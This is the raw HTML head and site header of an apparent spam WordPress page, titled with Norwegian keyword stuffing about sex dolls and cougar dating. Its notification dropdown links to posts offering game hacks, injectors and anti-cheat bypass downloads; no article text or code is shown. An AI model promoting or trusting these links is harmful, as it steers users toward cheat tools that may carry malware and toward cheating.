

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/
body_size: 49807
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia Comments Feed" href="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/2675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=2675' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia"/>
            <meta property="og:url" content="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2022-10-30T00:13:50+00:00"/>
                <meta property="article:modified_time" content="2023-04-15T02:13:50+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="42 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2675 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
